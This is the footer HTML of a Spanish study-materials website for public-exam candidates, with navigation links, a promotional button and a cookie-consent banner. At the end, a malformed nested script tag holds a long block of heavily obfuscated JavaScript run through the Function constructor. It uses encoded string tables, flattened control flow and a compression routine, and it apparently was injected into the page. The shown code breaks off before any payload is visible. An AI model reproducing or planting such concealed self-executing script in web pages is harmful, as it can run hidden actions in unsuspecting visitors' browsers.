					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd18cdd" data-id="fd18cdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496d8de elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="496d8de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CATÁLOGO</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43de88f elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="43de88f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.opoesquemas.es/categoria-producto/curso-online/">Cursos</a></p><p><a href="https://www.opoesquemas.es/categoria-producto/posteres-opoesquemas/">Pósteres</a></p><p><a href="/">OPOESQUEMAS</a></p><p><a href="https://www.opoesquemas.es/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86a6082" data-id="86a6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ede8230 elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="ede8230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SÍGUENOS</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a02e821 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a02e821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCGt2XSl-qJbWJisuSIGWXfQ" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/opo_esquemas/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/opoesquemas/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@opoesquemas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6ab05b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6ab05b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7847b60" data-id="7847b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9537ab4 elementor-widget elementor-widget-html" data-id="9537ab4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
  #boton-flotante-oep {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background-color: #1e8449;
    color: white;
    padding: 12px 18px;
    font-size: 15px;
    font-weight: bold;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    z-index: 9999;
    cursor: pointer;
    text-decoration: none;
    transition: background-color 0.3s ease, transform 0.2s ease;
  }

  #boton-flotante-oep:hover {
    background-color: #145a32;
    transform: scale(1.05);
  }

  @media screen and (max-width: 768px) {
    #boton-flotante-oep {
      font-size: 14px;
      padding: 10px 14px;
      bottom: 15px;
      right: 15px;
    }
  }
</style>

<a id="boton-flotante-oep" href="https://www.opoesquemas.es/oferta-de-empleo-publico-2025/" target="_blank" rel="noopener">
  ¡Publicada OEP AGE 2025 +36.000 plazas!
</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e96e9d2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e96e9d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37601c4" data-id="37601c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a304ac elementor-widget elementor-widget-text-editor" data-id="6a304ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a rel="nofollow" href="https://opoesquemas.es/formulario-y-derecho-de-desistimiento">Formulario y derecho de desistimiento</a>  |  <a rel="nofollow" href="https://opoesquemas.es/envio-y-metodo-de-pago">Condiciones de pago y envío</a>  |  <a rel="nofollow" href="https://opoesquemas.es/politica-de-privacidad">Política de privacidad</a>  |  <a rel="nofollow" href="https://opoesquemas.es/politica-cookies">Política de cookies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>    <script type="text/javascript">
        <script>
Function("cx5jt0V","var ZciF40g,C8ZPwx,uQxeid,ZE7QTYM,TFyHXw,jhf73n,w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY,WDi10D;const r9ClJDE=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x27,0x1,\"\\u0061\",null,0x20,0x100,0x98,0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\u004c\\u005a\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\",0x52,0x5f,\"\\u0067\",0x77,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,\"\\u0062\",\"\\u0064\",0x2cd,0x80,void 0x0,0x9d,\"\\u0063\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2d3,0x12,0x2c9,0x38,0x93,0x5,0x4b,\"\\u0068\",\"\\u0069\",\"\\u0066\",0x1fff,0x91,\"\\x65\",0x65,0x66,0xf7,0x11,0xd3,0x29,0x67,0x68,0x69,0x6a,0x6b,0x6c,0xa5,0x46,0x9,0x6d,0x6e,0x6f,0x70,0x71,0xda,0xc4,0x9b,0x72,0x73,0x74,0x75,0x76,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x92,\"\\u0035\",0x94,0x95,0x96,0x97,0x99,0x9a,0x9c,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa6,0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,0xb5,0xb6,\"\\x43\",0xb7,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,\"\\u0078\",0xc1,0xc2,0xc3,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,\"\\x72\",0xcc,0xcd,0xce,0xcf,0xd0,0xd1,0xd2,\"\\x46\",0xd4,0xd5,0xd6,0xd7,\"\\u0037\",0xd8,0xd9,0xdb,0xdc,0xdd,0xde,0xe0,0xe1,0xe2,0xe3,0xe4,0xe5,0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,\"\\x70\",0xee,0xf0,0xf1,0xf2,0xf3,0xf4,\"\\x50\",0xf5,0xf6,\"\\x30\",0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x19,0x10a,0x15,0x5a,0x50,0x10b,\"\\u005f\",0x10c,0x10d,0x10e,0x10f,0x110,\"\\x47\",0x111,0x112,0x113,0x114,0x115,\"\\x4f\",0x116,0x18,0x3c,0x117,0x118,\"\\u003d\",0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,\"\\u006d\",0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,\"\\u006e\",0x138,\"\\x79\",0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,\"\\u006b\",0x142,0x143,0x144,\"\\u0058\",0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,\"\\x6f\\x6e\",0x14c,0x14d,0x14e,0x1a,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x2e,0x21,0x15d,0x15e,0x15f,\"\\u0031\",0x160,0x161,0x162,0x163,0x164,\"\\x59\",0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,\"\\u0056\",0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,\"\\x74\",0x181,0x182,0x183,\"\\x73\",0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,\"\\u006f\",0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x51,0x1d9,0x44,0x5e,0x45,0x47,!0x1,0x1da,\"\\u0075\",!0x0,0x1db,0x1dc,0x1dd,0x1de,0x1df,\"\\u0049\\u0064\",0x1e0,0x2f,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x5d,0x2d,0x1ee,0x3e,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,\"\\x3b\",\"\\x20\",0x1f4,0x3a,0x1f5,0x35,0x1f6,0x1f7,\"\\x49\",0x1f8,0x1f9,0x34,0x2c,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x2b,0x3d,0x1ff,0x13,0x200,0x201,0x202,0x203,0x43,0x204,0x205,0x206,0x207,0x208,0x209,0xa,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x64,0x210,0x211,0x212,0x213,0x214,0x215,0x59,0x28,0x216,0x217,0x218,0x4a,0x219,0x21a,0x21b,\"\\x44\",0x21c,0x21d,0x21e,0x21f,0x220,0x40,0x221,0x222,0x223,0x224,0x225,0x226,0x227,0x228,\"\\u005c\\u0044\",0x229,0x22a,0x22b,0x22c,0x22d,0x22e,\"\\u002f\",0x22f,0x23,0xb,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x251,0x252,0x253,0x254,0x255,0x2000000,0x256,0x4000000,0x257,0x258,0x259,\"\\x51\",\"\\u002e\",0x25a,0x25b,0x25c,0x25d,0x4f,0x25e,0x25f,0x5c,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,\"\\u0029\",0x26e,0x14,0x26f,\"\\u0052\",0x270,0x271,0x272,0x273,0x274,0x275,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x39,0x27d,0x27e,\"\\x74\\x79\",0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,\"\\x6c\",0x2a1,0x2a2,0x16,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x61,0x2c8,0x2ca,0x2cb,0x2cc,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d4,0x1e,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,\"\\x42\",\"\\u0054\",0x22,0x3ff,0x36,0x10000,0xd800,0xdc00,0x2e6,0x4e,0x2ef,0x2f8,0x2e3,\"\\u0038\",\"\\u006a\\u0073\",\"\\u002e\\u0073\",0x3e8,0x313,0x318,0x31a,0x31b,0x31c,0x31e,0x31d,0x317,0x31f,0x319];Y3JLwpS(B5IXmtc(Uhiec0),B5IXmtc(vgLC9p),B5IXmtc(t8nSvnU));function B5IXmtc(C8ZPwx,uQxeid=r9ClJDE[0x4]){Object.defineProperty(C8ZPwx,r9ClJDE[0x0],{value:uQxeid,configurable:r9ClJDE[0x1cb]});return C8ZPwx}Y3JLwpS(ZciF40g=function(){var C8ZPwx;B5IXmtc(w6ZkMW,r9ClJDE[0x1]);var uQxeid=String.fromCharCode,ZE7QTYM=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",TFyHXw=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2d\\x24\",jhf73n={};function w6ZkMW(...C8ZPwx){var uQxeid,ZE7QTYM;function*TFyHXw(ZE7QTYM,TFyHXw,w6ZkMW={H_hC9m:{}}){while(ZE7QTYM+TFyHXw!==-0x97)with(w6ZkMW.BaQRot||w6ZkMW)switch(ZE7QTYM+TFyHXw){case 0x5a:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=-0xac,C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x1]);if(!jhf73n[C8ZPwx[r9ClJDE[ZE7QTYM+-0x79]]]){Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x134,TFyHXw+=0x107);break}else{Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x105,TFyHXw+=0xca);break}case ZE7QTYM- -0xe6:jhf73n[C8ZPwx[r9ClJDE[0x2]]]={};for(C8ZPwx[r9ClJDE[0x3]]=r9ClJDE[ZE7QTYM+0xbb];C8ZPwx[r9ClJDE[0x3]]<C8ZPwx[r9ClJDE[ZE7QTYM+0xbb]].length;C8ZPwx[r9ClJDE[0x3]]++)jhf73n[C8ZPwx[r9ClJDE[0x2]]][C8ZPwx[r9ClJDE[0x2]].charAt(C8ZPwx[r9ClJDE[0x3]])]=C8ZPwx[r9ClJDE[ZE7QTYM+0xbc]];Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=0x2f,TFyHXw+=-0x3d);break;case-0xbe:case 0x1f:return uQxeid=!0x0,jhf73n[C8ZPwx[r9ClJDE[0x2]]][C8ZPwx[r9ClJDE[0x4]]];case TFyHXw!=-0x3a&&TFyHXw!=-0x10e&&TFyHXw!=-0x13a&&TFyHXw- -0x96:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.E65ah7Q,ZE7QTYM+=-0x1b,TFyHXw+=-0x83);break;case TFyHXw- -0xe8:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.khO4vd,ZE7QTYM+=-0x6d,TFyHXw+=0x13);break;case-0xa4:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=-0xba,w6ZkMW.BaQRot=w6ZkMW.iF7sztp,ZE7QTYM+=-0x1d6,TFyHXw+=0x1e3);break;case 0x33:case-0x78:case-0x3c:Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.YkH09aG,ZE7QTYM+=-0x1b,TFyHXw+=0xed);break;default:case 0x5c:Y3JLwpS(w6ZkMW.H_hC9m.J9MZ6l=0x69,C8ZPwx[r9ClJDE[0x0]]=r9ClJDE[0x1]);if(!jhf73n[C8ZPwx[r9ClJDE[0x2]]]){Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x14f,TFyHXw+=0x120);break}else{Y3JLwpS(w6ZkMW.BaQRot=w6ZkMW.H_hC9m,ZE7QTYM+=-0x120,TFyHXw+=0xe3);break}}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=TFyHXw(0x7b,-0x21).next().value);if(uQxeid){return ZE7QTYM}}C8ZPwx={compressToBase64:B5IXmtc(function(...uQxeid){var TFyHXw,jhf73n;function*w6ZkMW(jhf73n,w6ZkMW,o5ry8I6,linn21={gYY_NlY:{}}){while(jhf73n+w6ZkMW+o5ry8I6!==-0xb9)with(linn21.pn0aTNr||linn21)switch(jhf73n+w6ZkMW+o5ry8I6){case-0xe9:Y3JLwpS(linn21.pn0aTNr=linn21.XRI16f8,jhf73n+=0x1f0,w6ZkMW+=-0xc,o5ry8I6+=-0x1b4);break;default:case w6ZkMW-0x73:Y3JLwpS([linn21.gYY_NlY.zcniEb,linn21.gYY_NlY.MC2UAXn]=[-0x48,-0x1e],uQxeid[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(r9ClJDE[jhf73n+-0x8c]==uQxeid[r9ClJDE[0x2]])return TFyHXw=!0x0,\"\";Y3JLwpS(linn21.pn0aTNr=linn21.gYY_NlY,jhf73n+=-0x245,w6ZkMW+=0x11,o5ry8I6+=0x1f3);break;case o5ry8I6-0x178:case-0x2a:[linn21.gYY_NlY.zcniEb,linn21.gYY_NlY.MC2UAXn]=[-0x5a,0x75];case jhf73n- -0x3:case 0x36:Y3JLwpS(linn21.pn0aTNr=linn21.mPBVBnA,jhf73n+=-0x1a,w6ZkMW+=-0x7,o5ry8I6+=-0x10a);break;case linn21.gYY_NlY.MC2UAXn+0xd4:case 0xc4:case-0xc4:uQxeid[r9ClJDE[w6ZkMW+-0x15f]]=C8ZPwx._compress(uQxeid[r9ClJDE[jhf73n+0x146]],r9ClJDE[jhf73n+0x14e],B5IXmtc(function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];return ZE7QTYM.charAt(jhf73n[r9ClJDE[0x2]])}));switch(uQxeid[r9ClJDE[0x5]].length%r9ClJDE[jhf73n+0x152]){default:case r9ClJDE[jhf73n+0x146]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]];case r9ClJDE[0x4]:return TFyHXw=!0x0,uQxeid[r9ClJDE[0x5]]+\"\\x3d\\x3d\\x3d\";case r9ClJDE[jhf73n+0x145]:return TFyHXw=!0x0,uQxeid[r9ClJDE[w6ZkMW+-0x15f]]+\"\\x3d\\x3d\";case r9ClJDE[0xb]:return 